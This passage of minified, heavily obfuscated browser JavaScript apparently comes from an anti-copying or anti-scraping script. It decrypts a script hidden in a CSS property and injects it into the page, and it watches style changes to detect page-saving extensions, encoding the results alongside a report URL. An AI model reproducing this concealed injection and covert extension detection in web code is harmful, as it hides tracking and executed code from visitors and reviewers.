8\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x62\x6f\x64\x79\x29\x2e\x67\x65\x74\x50\x72\x6f\x70\x65\x72\x74\x79\x56\x61\x6c\x75\x65\x28\x73\x2e\x66\x69\x65\x6c\x64\x73\x2e\x73\x63\x72\x69\x70\x74\x49\x6e\x6a\x65\x63\x74\x69\x6f\x6e\x44\x61\x74\x61\x29\x3b\x69\x66\x28\x61\x29\x7b\x63\x6f\x6e\x73\x74\x20\x65\x3d\x28\x30\x2c\x63\x2e\x64\x65\x63\x72\x79\x70\x74\x29\x28\x61\x29\x2c\x74\x3d\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x28\x30\x2c\x63\x2e\x64\x65\x63\x72\x79\x70\x74\x29\x28\x73\x2e\x73\x63\x72\x69\x70\x74\x54\x61\x67\x42\x61\x73\x65\x36\x34\x29\x29\x3b\x74\x2e\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e\x74\x3d\x65\x2c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x62\x6f\x64\x79\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x74\x29\x7d\x7d\x28\x29\x3b'));let da=ab[j8(0x2d9)][j8(0x29d)]+'\x3a\x27'+(0x0,ac[j8(0x284)])(a1(j8(0x10a)))+j8(0x23c)+ab[j8(0x2d9)]['\x72\x65\x70\x6f\x72\x74\x55\x72\x6c']+'\x3a\x27'+(0x0,ac[j8(0x284)])(this[j8(0x2d6)])+'\x27\x3b';this[j8(0x1a2)]&&(da+=ab[j8(0x2d9)][j8(0x1a2)]+'\x3a\x27'+(0x0,ac['\x65\x6e\x63\x72\x79\x70\x74'])(this[j8(0x1a2)])+'\x27\x3b'),d9[j8(0x2c0)][j8(0x1cb)]('\x73\x63\x72\x69\x70\x74\x49\x6e\x6a\x65\x63\x74\x69\x6f\x6e',j8(0x19f)+da+'\x20\x7d');}}}ab=a5(eL(0x342));class af{constructor(d9){var j9=eL;this[j9(0x2ab)]=d9;}['\x61\x70\x70\x6c\x79'](d9){var ja=eL;const da={...d9[ja(0x370)],'\x6d\x65\x74\x68\x6f\x64\x73':[...d9[ja(0x370)]?.['\x6d\x65\x74\x68\x6f\x64\x73']??[],ja(0x241)]},db=this[ja(0x2ab)](da);this[ja(0x252)](d9,db);}[eL(0x252)](d9,da){var jb=eL;d9[jb(0x2c0)][jb(0x260)](jb(0xe0),'\x62\x6f\x64\x79\x20\x7b\x20'+ab[jb(0x2d9)][jb(0x28f)]+'\x3a\x20\x75\x72\x6c\x28\x22'+da+jb(0x15d));}}ac=a5(eL(0x1b2)),ab=a5('\x66\x6c\x35\x45\x6e');class ag{constructor(d9){var jc=eL;this[jc(0x26e)]=d9;}[eL(0xdb)](d9){var jd=eL;const da=this[jd(0x26e)](d9['\x64\x65\x74\x65\x63\x74\x69\x6f\x6e\x49\x6e\x66\x6f']),db=JSON[jd(0x3cf)](da),dc=(0x0,ac[jd(0x284)])(db);d9['\x73\x68\x65\x65\x74\x73'][jd(0x1cb)](jd(0x2f2),jd(0x19f)+ab[jd(0x2d9)][jd(0x200)]+'\x3a\x27'+dc+'\x27\x3b\x20\x7d');}}ab=a5('\x66\x6c\x35\x45\x6e');class ah{constructor(){var je=eL;this[je(0x3d9)]=new MutationObserver(d9=>this[je(0x2eb)](d9));}[eL(0x36f)](d9,da){var jf=eL;this[jf(0x12c)]=da,d9[jf(0x13c)]['\x65\x6d\x70\x74\x79\x43\x6f\x6e\x74\x65\x6e\x74']()&&d9[jf(0x13c)][jf(0x1cb)](jf(0x2c3),jf(0x18e)),this[jf(0x2a0)]=d9['\x73\x68\x65\x65\x74'][jf(0x129)],this[jf(0x3d9)][jf(0x1d3)](document[jf(0x2b4)],{'\x61\x74\x74\x72\x69\x62\x75\x74\x65\x73':!0x1,'\x63\x68\x69\x6c\x64\x4c\x69\x73\x74':!0x0,'\x73\x75\x62\x74\x72\x65\x65':!0x1});}[eL(0x30d)](){var jg=eL;this[jg(0x3d9)]['\x64\x69\x73\x63\x6f\x6e\x6e\x65\x63\x74']();}[eL(0x2eb)](d9){var jh=eL;for(const da of d9)for(const db of da['\x61\x64\x64\x65\x64\x4e\x6f\x64\x65\x73'])db instanceof HTMLStyleElement&&db[jh(0x24b)]&&db['\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e\x74']===this[jh(0x2a0)]?.[jh(0x24b)]&&this[jh(0x12c)]({'\x6d\x65\x74\x68\x6f\x64':jh(0xdf),'\x70\x6f\x73\x73\x69\x62\x6c\x65\x45\x78\x74\x65\x6e\x73\x69\x6f\x6e\x73':[ab[jh(0x292)][jh(0x282)],ab['\x65\x78\x74\x65\x6e\x73\x69\x6f\x6e\x73'][jh(0x270)]]});}}ab=a5(eL(0x342));class ai{constructor(){var ji=eL;this[ji(0x3d9)]=new MutationObserver(d9=>this[ji(0x2eb)](d9));}[eL(0x36f)](d9,da){var jj=eL;this[jj(0x12c)]=da,d9[jj(0x13c)]['\x73\x74\x79\x6c\x65\x45\x6c\x65\x6d\x65\x6e\x74']&&this[jj(0x3d9)][jj(0x1d3)](d9[jj(0x13c)][jj(0x129)],{'\x61\x74\x74\x72\x69\x62\x75\x74\x65\x73':!0x0,'\x63\x68\x69\x6c\x64\x4c\x69\x73\x74':!0x1,'\x73\x75\x62\x74\x72\x65\x65':!0x1});}['\x73\x74\x6f\x70'](){var jk=eL;this[jk(0x3d9)][jk(0x10b)]();}['\x6f\x6e\x4d\x75\x74\x61\x74\x69\x6f\x6e'](d9){var jl=eL;for(const da of d9)jl(0x369)===da['\x61\x74\x74\x72\x69\x62\x75\x74\x65\x4e\x61\x6d\x65']?this[jl(0x12c)]({'\x6d\x65\x74\x68\x6f\x64':jl(0x3c8),'\x65\x78\x74\x65\x6e\x73\x69\x6f\x6e':ab[jl(0x292)]['\x73\x61\x76\x65\x50\x61\x67\x65\x57\x65']}):jl(0x230)===da[jl(0x192)]&&this[jl(0x12c)]({'\x6d\x65\x74\x68\x6f\x64':jl(0x3c8),'\x65\x78\x74\x65\x6e\x73\x69\x6f\x6e':ab[jl(0x292)][jl(0x270)]});}}var aj=a5(eL(0x28c));function ak(){var jm=eL;if(!(this instanceof ak))return new ak();this[jm(0x29f)]=0x0,this[jm(0x272)]=0x0,this['\x73\x65\x6c\x65\x63\x74\x6f\x72\x73']=[],this[jm(0x1d2)]={},this['\x69\x6e\x64\x65\x78\x65\x73']=Object[jm(0x2b9)](this[jm(0x3c0)]),this[jm(0x239)]=[];}var al=window[eL(0x359)][eL(0x35b)],am=al[eL(0x1ef)]||al[eL(0x1c8)]||al['\x6d\x6f\x7a\x4d\x61\x74\x63\x68\x65\x73\x53\x65\x6c\x65\x63\x74\x6f\x72']||al[eL(0x1dc)]||al['\x6d\x73\x4d\x61\x74\x63\x68\x65\x73\x53\x65\x6c\x65\x63\x74\x6f\x72'];ak[eL(0x325)][eL(0x249)]=function(d9,da){var jn=eL;return am[jn(0x347)](d9,da);},ak[eL(0x325)][eL(0x3ac)]=function(d9,da){var jo=eL;return da[jo(0x3ac)](d9);},ak['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][eL(0x3c0)]=[];var an=/^#((?:[\w\u00c0-\uFFFF\-]|\\.)+)/g;ak['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x69\x6e\x64\x65\x78\x65\x73'][eL(0x2a7)]({'\x6e\x61\x6d\x65':'\x49\x44','\x73\x65\x6c\x65\x63\x74\x6f\x72':function(d9){var jp=eL,da;if(da=d9[jp(0x1e2)](an))return da[0x0][jp(0xf8)](0x1);},'\x65\x6c\x65\x6d\x65\x6e\x74':function(d9){if(d9['\x69\x64'])return[d9['\x69\x64']];}});var ao=/^\.((?:[\w\u00c0-\uFFFF\-]|\\.)+)/g;ak[eL(0x325)][eL(0x3c0)]['\x70\x75\x73\x68']({'\x6e\x61\x6d\x65':'\x43\x4c\x41\x53\x53','\x73\x65\x6c\x65\x63\x74\x6f\x72':function(d9){var jq=eL,da;if(da=d9[jq(0x1e2)](ao))return da[0x0][jq(0xf8)](0x1);},'\x65\x6c\x65\x6d\x65\x6e\x74':function(d9){var jr=eL,da=d9['\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65'];if(da){if(jr(0x189)==typeof da)return da[jr(0x288)](/\s/);if(jr(0x27b)==typeof da&&jr(0x173)in da)return da['\x62\x61\x73\x65\x56\x61\x6c'][jr(0x288)](/\s/);}}});var ap,aq=/^((?:[\w\u00c0-\uFFFF\-]|\\.)+)/g;ak[eL(0x325)][eL(0x3c0)][eL(0x2a7)]({'\x6e\x61\x6d\x65':eL(0xd4),'\x73\x65\x6c\x65\x63\x74\x6f\x72':function(d9){var js=eL,da;if(da=d9[js(0x1e2)](aq))return da[0x0][js(0x336)]();},'\x65\x6c\x65\x6d\x65\x6e\x74':function(d9){var jt=eL;return[d9[jt(0x15f)][jt(0x336)]()];}}),ak[eL(0x325)][eL(0x3c0)][eL(0x283)]={'\x6e\x61\x6d\x65':eL(0x384),'\x73\x65\x6c\x65\x63\x74\x6f\x72':function(){return!0x0;},'\x65\x6c\x65\x6d\x65\x6e\x74':function(){return[!0x0];}},ap=eL(0x24f)==typeof window[eL(0x28b)]?window[eL(0x28b)]:(function(){var jv=eL;function d9(){var ju=b;this[ju(0x213)]={};}return d9[jv(0x325)]['\x67\x65\x74']=function(da){var jw=jv;return this[jw(0x213)][da+'\x20'];},d9['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][jv(0x2b2)]=function(da,db){var jx=jv;this[jx(0x213)][da+'\x20']=db;},d9;}());var ar=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^\[\]]*\]|['"][^'"]*['"]|[^\[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g;function as(d9,da){var jy=eL,db,dc,dd,df,dg,dh,di=(d9=d9[jy(0xf8)](0x0)[jy(0x338)](d9[jy(0x283)]))[jy(0x3c4)],dj=da,dk=[];do{if(ar['\x65\x78\x65\x63'](''),(dd=ar[jy(0x1ac)](dj))&&(dj=dd[0x3],dd[0x2]||!dj)){for(db=0x0;db<di;db++)if(dg=(dh=d9[db])[jy(0x12d)](dd[0x1])){for(dc=dk[jy(0x3c4)],df=!0x1;dc--;)if(dk[dc]['\x69\x6e\x64\x65\x78']===dh&&dk[dc][jy(0x3b7)]===dg){df=!0x0;break;}df||dk[jy(0x2a7)]({'\x69\x6e\x64\x65\x78':dh,'\x6b\x65\x79':dg});break;}}}while(dd);return dk;}function au(d9,da){var jz=eL,db,dc,dd;for(db=0x0,dc=d9[jz(0x3c4)];db<dc;db++)if(dd=d9[db],da[jz(0x162)](dd))return dd;}function av(d9,da){return d9['\x69\x64']-da['\x69\x64'];}ak['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][eL(0x2a3)]=function(){},ak[eL(0x325)]['\x61\x64\x64']=function(d9,da){var jA=eL,db,dc,dd,df,dg,dh,di,dj,dk=this['\x61\x63\x74\x69\x76\x65\x49\x6e\x64\x65\x78\x65\x73'],dl=this[jA(0x2c9)],dm=this[jA(0x1d2)];if(jA(0x189)==typeof d9){for(dm[(db={'\x69\x64':this[jA(0x272)]++,'\x73\x65\x6c\x65\x63\x74\x6f\x72':d9,'\x64\x61\x74\x61':da})['\x69\x64']]=db,di=as(this['\x69\x6e\x64\x65\x78\x65\x73'],d9),dc=0x0;dc<di[jA(0x3c4)];dc++)df=(dj=di[dc])[jA(0x3b7)],(dg=au(dk,dd=dj[jA(0xec)]))||((dg=Object['\x63\x72\x65\x61\x74\x65'](dd))[jA(0x213)]=new ap(),dk['\x70\x75\x73\x68'](dg)),dd===this[jA(0x3c0)][jA(0x283)]&&this['\x6c\x6f\x67\x44\x65\x66\x61\x75\x6c\x74\x49\x6e\x64\x65\x78\x55\x73\x65\x64'](db),(dh=dg[jA(0x213)][jA(0x321)](df))||(dh=[],dg[jA(0x213)]['\x73\x65\x74'](df,dh)),dh[jA(0x2a7)](db);this[jA(0x29f)]++,dl[jA(0x2a7)](d9);}},ak[eL(0x325)][eL(0x3a0)]=function(d9,da){var jB=eL;if(jB(0x189)==typeof d9){var db,dc,dd,df,dg,dh,di,dj,dk=this[jB(0x239)],dl=this['\x73\x65\x6c\x65\x63\x74\x6f\x72\x73']=[],dm=this['\x73\x65\x6c\x65\x63\x74\x6f\x72\x4f\x62\x6a\x65\x63\x74\x73'],dn={},dp=0x1===arguments[jB(0x3c4)];for(db=as(this[jB(0x3c0)],d9),dd=0x0;dd<db[jB(0x3c4)];dd++)for(dc=db[dd],df=dk[jB(0x3c4)];df--;)if(dh=dk[df],dc['\x69\x6e\x64\x65\x78'][jB(0x162)](dh)){if(di=dh[jB(0x213)]['\x67\x65\x74'](dc[jB(0x3b7)])){for(dg=di[jB(0x3c4)];dg--;)(dj=di[dg])[jB(0x12d)]!==d9||!dp&&dj['\x64\x61\x74\x61']!==da||(di[jB(0x3ca)](dg,0x1),dn[dj['\x69\x64']]=!0x0);}break;}for(dd in dn)delete dm[dd],this['\x73\x69\x7a\x65']--;for(dd in dm)dl[jB(0x2a7)](dm[dd][jB(0x12d)]);}},ak[eL(0x325)]['\x71\x75\x65\x72\x79\x41\x6c\x6c']=function(d9){var jC=eL;if(!this[jC(0x2c9)][jC(0x3c4)])return[];var da,db,dc,dd,df,dg,dh,di,dj={},dk=[],dl=this[jC(0x3ac)](this[jC(0x2c9)][jC(0x295)]('\x2c\x20'),d9);for(da=0x0,dc=dl[jC(0x3c4)];da<dc;da++)for(df=dl[da],db=0x0,dd=(dg=this['\x6d\x61\x74\x63\x68\x65\x73'](df))['\x6c\x65\x6e\x67\x74\x68'];db<dd;db++)dj[(di=dg[db])['\x69\x64']]?dh=dj[di['\x69\x64']]:(dh={'\x69\x64':di['\x69\x64'],'\x73\x65\x6c\x65\x63\x74\x6f\x72':di[jC(0x12d)],'\x64\x61\x74\x61':di[jC(0x32b)],'\x65\x6c\x65\x6d\x65\x6e\x74\x73':[]},dj[di['\x69\x64']]=dh,dk[jC(0x2a7)](dh)),dh[jC(0x37f)][jC(0x2a7)](df);return dk['\x73\x6f\x72\x74'](av);},ak[eL(0x325)]['\x6d\x61\x74\x63\x68\x65\x73']=function(d9){var jD=eL;if(!d9)return[];var da,db,dc,dd,df,dg,dh,di,dj,dk,dl,dm=this[jD(0x239)],dn={},dp=[];for(da=0x0,dd=dm['\x6c\x65\x6e\x67\x74\x68'];da<dd;da++)if(di=(dh=dm[da])['\x65\x6c\x65\x6d\x65\x6e\x74'](d9)){for(db=0x0,df=di['\x6c\x65\x6e\x67\x74\x68'];db<df;db++)if(dj=dh[jD(0x213)][jD(0x321)](di[db])){for(dc=0x0,dg=dj[jD(0x3c4)];dc<dg;dc++)!dn[dl=(dk=dj[dc])['\x69\x64']]&&this['\x6d\x61\x74\x63\x68\x65\x73\x53\x65\x6c\x65\x63\x74\x6f\x72'](d9,dk[jD(0x12d)])&&(dn[dl]=!0x0,dp['\x70\x75\x73\x68'](dk));}}return dp[jD(0x3af)](av);};var aw=null,ay=null,az=[];function aA(d9,da){var db=[];function dc(){var dd=db;db=[],da(dd);}return function(){var jE=b;for(var dd=arguments['\x6c\x65\x6e\x67\x74\x68'],df=Array(dd),dg=0x0;dg<dd;dg++)df[dg]=arguments[dg];db['\x70\x75\x73\x68'](df),0x1===db[jE(0x3c4)]&&aB(d9,dc);};}function aB(d9,da){var jF=eL;ay||(ay=new MutationObserver(aC)),aw||(aw=d9['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](jF(0x3dd)),ay['\x6f\x62\x73\x65\x72\x76\x65'](aw,{'\x61\x74\x74\x72\x69\x62\x75\x74\x65\x73':!0x0})),az['\x70\x75\x73\x68'](da),aw[jF(0x1a1)](jF(0x184),''+Date[jF(0x28e)]());}function aC(){var jG=eL,d9=az;az=[];for(var da=0x0;da<d9[jG(0x3c4)];da++)try{d9[da]();}catch(db){setTimeout(function(){throw db;},0x0);}}var aD=new WeakMap(),aE=new WeakMap(),aF=new WeakMap(),aG=new WeakMap();function aH(d9,da){var jH=eL;for(var db=0x0;db<da[jH(0x3c4)];db++){var dc=da[db],dd=dc[0x0],df=dc[0x1],dg=dc[0x2];dd===aO?(aI(dg,df),aJ(dg,df)):dd===aP?aK(dg,df):dd===aQ&&aL(d9[jH(0x25f)],df);}}function aI(d9,da){var jI=eL;if(da instanceof d9['\x65\x6c\x65\x6d\x65\x6e\x74\x43\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72']){var db=aD['\x67\x65\x74'](da);if(db||(db=[],aD[jI(0x2b2)](da,db)),-0x1===db['\x69\x6e\x64\x65\x78\x4f\x66'](d9['\x69\x64'])){var dc=void 0x0;if(d9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65']&&(dc=d9[jI(0x191)]['\x63\x61\x6c\x6c'](void 0x0,da)),dc){var dd=aE[jI(0x321)](da);dd||(dd={},aE[jI(0x2b2)](da,dd)),dd[''+d9['\x69\x64']]=dc;}db[jI(0x2a7)](d9['\x69\x64']);}}}function aJ(d9,da){var jJ=eL;if(da instanceof d9[jJ(0x22d)]){var db=aG[jJ(0x321)](da);if(db||(db=[],aG[jJ(0x2b2)](da,db)),-0x1===db['\x69\x6e\x64\x65\x78\x4f\x66'](d9['\x69\x64'])){d9[jJ(0x37f)]['\x70\x75\x73\x68'](da);var dc=aE['\x67\x65\x74'](da),dd=dc?dc[''+d9['\x69\x64']]:null;if(dd&&dd[jJ(0x225)]&&dd['\x61\x64\x64'][jJ(0x347)](void 0x0,da),d9['\x73\x75\x62\x73\x63\x72\x69\x62\x65']){var df=d9[jJ(0x250)][jJ(0x347)](void 0x0,da);if(df){var dg=aF[jJ(0x321)](da);dg||(dg={},aF['\x73\x65\x74'](da,dg)),dg[''+d9['\x69\x64']]=df;}}d9[jJ(0x225)]&&d9[jJ(0x225)][jJ(0x347)](void 0x0,da),db[jJ(0x2a7)](d9['\x69\x64']);}}}function aK(d9,da){var jK=eL;if(da instanceof d9[jK(0x22d)]){var db=aG['\x67\x65\x74'](da);if(db){var dc=d9['\x65\x6c\x65\x6d\x65\x6e\x74\x73']['\x69\x6e\x64\x65\x78\x4f\x66'](da);if(-0x1!==dc&&d9[jK(0x37f)][jK(0x3ca)](dc,0x1),-0x1!==(dc=db['\x69\x6e\x64\x65\x78\x4f\x66'](d9['\x69\x64']))){var dd=aE['\x67\x65\x74'](da),df=dd?dd[''+d9['\x69\x64']]:null;if(df&&df[jK(0x3a0)]&&df[jK(0x3a0)][jK(0x347)](void 0x0,da),d9[jK(0x250)]){var dg=aF[jK(0x321)](da),dh=dg?dg[''+d9['\x69\x64']]:null;dh&&dh[jK(0x27f)]&&dh['\x75\x6e\x73\x75\x62\x73\x63\x72\x69\x62\x65']();}d9[jK(0x3a0)]&&d9[jK(0x3a0)]['\x63\x61\x6c\x6c'](void 0x0,da),db[jK(0x3ca)](dc,0x1);}0x0===db[jK(0x3c4)]&&aG['\x64\x65\x6c\x65\x74\x65'](da);}}}function aL(d9,da){var jL=eL,db=aG[jL(0x321)](da);if(db){for(var dc=db[jL(0xf8)](0x0),dd=0x0;dd<dc[jL(0x3c4)];dd++){var df=d9[dc[dd]];if(df){var dg=df[jL(0x37f)]['\x69\x6e\x64\x65\x78\x4f\x66'](da);-0x1!==dg&&df[jL(0x37f)]['\x73\x70\x6c\x69\x63\x65'](dg,0x1);var dh=aE[jL(0x321)](da),di=dh?dh[''+df['\x69\x64']]:null;di&&di['\x72\x65\x6d\x6f\x76\x65']&&di[jL(0x3a0)][jL(0x347)](void 0x0,da);var dj=aF[jL(0x321)](da),dk=dj?dj[''+df['\x69\x64']]:null;dk&&dk['\x75\x6e\x73\x75\x62\x73\x63\x72\x69\x62\x65']&&dk['\x75\x6e\x73\x75\x62\x73\x63\x72\x69\x62\x65'](),df['\x72\x65\x6d\x6f\x76\x65']&&df['\x72\x65\x6d\x6f\x76\x65']['\x63\x61\x6c\x6c'](void 0x0,da);}}aG[jL(0x291)](da);}}var aM=null;function aN(d9){var jM=eL;return jM(0x1ef)in d9||jM(0x1c8)in d9||'\x6d\x6f\x7a\x4d\x61\x74\x63\x68\x65\x73\x53\x65\x6c\x65\x63\x74\x6f\x72'in d9||jM(0x1dc)in d9||'\x6d\x73\x4d\x61\x74\x63\x68\x65\x73\x53\x65\x6c\x65\x63\x74\x6f\x72'in d9;}var aO=0x1,aP=0x2,aQ=0x3;function aR(d9,da,db){var jN=eL;for(var dc=0x0;dc<db['\x6c\x65\x6e\x67\x74\x68'];dc++){var dd=db[dc];'\x63\x68\x69\x6c\x64\x4c\x69\x73\x74'===dd[jN(0x248)]?(aS(d9,da,dd['\x61\x64\x64\x65\x64\x4e\x6f\x64\x65\x73']),aT(d9,da,dd[jN(0x11b)])):'\x61\x74\x74\x72\x69\x62\x75\x74\x65\x73'===dd['\x74\x79\x70\x65']&&aU(d9,da,dd['\x74\x61\x72\x67\x65\x74']);}(function(df){var jO=jN;if(null===aM){var dg=df[jO(0x1d9)](jO(0x3dd)),dh=df['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](jO(0x3dd)),di=df[jO(0x1d9)](jO(0x3dd));dg[jO(0x299)](dh),dh['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](di),dg[jO(0xe3)]='',aM=di[jO(0x344)]!==dh;}return aM;}(d9[jN(0x170)])&&function(df,dg){var jP=jN;for(var dh=0x0;dh<df[jP(0x25f)]['\x6c\x65\x6e\x67\x74\x68'];dh++){var di=df['\x6f\x62\x73\x65\x72\x76\x65\x72\x73'][dh];if(di)for(var dj=di[jP(0x37f)],dk=0x0;dk<dj[jP(0x3c4)];dk++){var dl=dj[dk];dl['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']||dg[jP(0x2a7)]([aQ,dl]);}}}(d9,da));}function aS(d9,da,db){var jQ=eL;for(var dc=0x0;dc<db[jQ(0x3c4)];dc++){var dd=db[dc];if(aN(dd))for(var df=d9[jQ(0x2b3)]['\x6d\x61\x74\x63\x68\x65\x73'](dd),dg=0x0;dg<df[jQ(0x3c4)];dg++){var dh=df[dg]['\x64\x61\x74\x61'];da[jQ(0x2a7)]([aO,dd,dh]);}if('\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c'in dd){for(var di=d9[jQ(0x2b3)][jQ(0x119)](dd),dj=0x0;dj<di[jQ(0x3c4)];dj++)for(var dk=di[dj],dl=dk['\x64\x61\x74\x61'],dm=dk[jQ(0x37f)],dn=0x0;dn<dm['\x6c\x65\x6e\x67\x74\x68'];dn++)da[jQ(0x2a7)]([aO,dm[dn],dl]);}}}function aT(d9,da,db){var jR=eL;for(var dc=0x0;dc<db[jR(0x3c4)];dc++){var dd=db[dc];if(jR(0x3ac)in dd){da[jR(0x2a7)]([aQ,dd]);for(var df=dd[jR(0x3ac)]('\x2a'),dg=0x0;dg<df[jR(0x3c4)];dg++)da[jR(0x2a7)]([aQ,df[dg]]);}}}function aU(d9,da,db){var jS=eL;if(aN(db))for(var dc=d9[jS(0x2b3)][jS(0x1ef)](db),dd=0x0;dd<dc[jS(0x3c4)];dd++){var df=dc[dd][jS(0x32b)];da[jS(0x2a7)]([aO,db,df]);}if(jS(0x3ac)in db){var dg=aG[jS(0x321)](db);if(dg)for(var dh=0x0;dh<dg['\x6c\x65\x6e\x67\x74\x68'];dh++){var di=d9[jS(0x25f)][dg[dh]];di&&(d9['\x73\x65\x6c\x65\x63\x74\x6f\x72\x53\x65\x74'][jS(0x249)](db,di[jS(0x12d)])||da['\x70\x75\x73\x68']([aP,db,di]));}}}var aV=eL(0x24f)==typeof Symbol&&'\x73\x79\x6d\x62\x6f\x6c'==typeof Symbol[eL(0x258)]?function(d9){return typeof d9;}:function(d9){var jT=eL;return d9&&jT(0x24f)==typeof Symbol&&d9[jT(0x397)]===Symbol&&d9!==Symbol['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']?jT(0x3bd):typeof d9;},aW=0x0;function aX(d9){var jU=eL;this[jU(0x3bf)]=0x9===d9[jU(0x368)]?d9[jU(0x35b)]:d9,this[jU(0x170)]=0x9===d9[jU(0x368)]?d9:d9[jU(0x170)],this[jU(0x25f)]=[],this[jU(0x2b3)]=new ak(),this[jU(0x20a)]=new MutationObserver(b0[jU(0x11d)](this,this)),this[jU(0x1b7)]=aA(this[jU(0x170)],aZ['\x62\x69\x6e\x64'](this,this)),this[jU(0x24a)]=aA(this['\x6f\x77\x6e\x65\x72\x44\x6f\x63\x75\x6d\x65\x6e\x74'],b2['\x62\x69\x6e\x64'](this,this)),this[jU(0x3bf)][jU(0x26c)](jU(0x261),b1[jU(0x11d)](this,this),!0x1),function(da,db){var jV=jU,dc=da['\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65'];jV(0x290)===dc||jV(0x126)===dc?aB(da,db):da['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](jV(0x132),aB(da,db));}(this[jU(0x170)],aY[jU(0x11d)](this,this));}function aY(d9){var jW=eL;d9[jW(0x20a)]['\x6f\x62\x73\x65\x72\x76\x65'](d9['\x72\x6f\x6f\x74\x4e\x6f\x64\x65'],{'\x63\x68\x69\x6c\x64\x4c\x69\x73\x74':!0x0,'\x61\x74\x74\x72\x69\x62\x75\x74\x65\x73':!0x0,'\x73\x75\x62\x74\x72\x65\x65':!0x0}),d9[jW(0x1b7)]();}function aZ(d9){var jX=eL,da=[];aS(d9,da,[d9[jX(0x3bf)]]),aH(d9,da);}function b0(d9,da){var db=[];aR(d9,db,da),aH(d9,db);}function b1(d9,da){var jY=eL;d9[jY(0x24a)](da[jY(0x1b4)]);}function b2(d9,da){var db=[];!function(dc,dd,df){var jZ=b;for(var dg=0x0;dg<df[jZ(0x3c4)];dg++)for(var dh=df[dg],di=dh[jZ(0x39e)]?dh[jZ(0x39e)][jZ(0x37f)]:dc['\x72\x6f\x6f\x74\x4e\x6f\x64\x65']['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c'](jZ(0x3a4)),dj=0x0;dj<di[jZ(0x3c4)];dj++)aU(dc,dd,di[dj]);}(d9,db,da),aH(d9,db);}aX[eL(0x325)][eL(0x10b)]=function(){var k0=eL;this['\x6d\x75\x74\x61\x74\x69\x6f\x6e\x4f\x62\x73\x65\x72\x76\x65\x72'][k0(0x10b)]();},aX[eL(0x325)]['\x6f\x62\x73\x65\x72\x76\x65']=function(d9,da){var k1=eL,db=void 0x0;k1(0x24f)==typeof da?db={'\x73\x65\x6c\x65\x63\x74\x6f\x72':d9,'\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65':da}:k1(0x27b)===(void 0x0===da?k1(0x1a4):aV(da))?(db=da)[k1(0x12d)]=d9:db=d9;var dc=this,dd={'\x69\x64':aW++,'\x73\x65\x6c\x65\x63\x74\x6f\x72':db[k1(0x12d)],'\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65':db[k1(0x191)],'\x61\x64\x64':db[k1(0x225)],'\x72\x65\x6d\x6f\x76\x65':db[k1(0x3a0)],'\x73\x75\x62\x73\x63\x72\x69\x62\x65':db[k1(0x250)],'\x65\x6c\x65\x6d\x65\x6e\x74\x73':[],'\x65\x6c\x65\x6d\x65\x6e\x74\x43\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72':db[k1(0x214)](k1(0x397))?db[k1(0x397)]:this[k1(0x170)][k1(0x15e)][k1(0x263)],'\x61\x62\x6f\x72\x74':function(){dc['\x5f\x61\x62\x6f\x72\x74\x4f\x62\x73\x65\x72\x76\x69\x6e\x67'](dd);}};return this[k1(0x2b3)][k1(0x225)](dd['\x73\x65\x6c\x65\x63\x74\x6f\x72'],dd),this[k1(0x25f)][dd['\x69\x64']]=dd,this[k1(0x1b7)](),dd;},aX['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][eL(0x11c)]=function(d9){var k2=eL;for(var da=d9[k2(0x37f)],db=0x0;db<da[k2(0x3c4)];db++)aK(d9,da[db]);this['\x73\x65\x6c\x65\x63\x74\x6f\x72\x53\x65\x74'][k2(0x3a0)](d9[k2(0x12d)],d9),delete this[k2(0x25f)][d9['\x69\x64']];},aX[eL(0x325)][eL(0x2a8)]=function(d9){var da=[];!function(db,dc,dd){var k3=b;if(k3(0x3ac)in dd){aU(db,dc,dd);for(var df=dd[k3(0x3ac)]('\x2a'),dg=0x0;dg<df[k3(0x3c4)];dg++)aU(db,dc,df[dg]);}}(this,da,d9),aH(this,da);};var b3=void 0x0;function b4(){var k4=eL;return b3||(b3=new aX(window[k4(0x359)])),b3;}function b5(){var k5=eL,d9;return(d9=b4())[k5(0x1d3)][k5(0xdb)](d9,arguments);}var b6=aX;function b7(d9){const [da,db]=function(dd){if(dd===document)return[void 0x0,b5];const df=new b6(dd);return[df,df['\x6f\x62\x73\x65\x72\x76\x65']['\x62\x69\x6e\x64'](df)];}(d9),dc=[];return{'\x6f\x62\x73\x65\x72\x76\x65':(...dd)=>{var k6=b;const df=db['\x61\x70\x70\x6c\x79'](null,dd);return dc[k6(0x2a7)](df),df;},'\x72\x6f\x6f\x74\x4e\x6f\x64\x65':d9,'\x6f\x62\x73\x65\x72\x76\x65\x72':da,'\x6f\x62\x73\x65\x72\x76\x65\x72\x73':dc};}function b8(d9,da,db){var 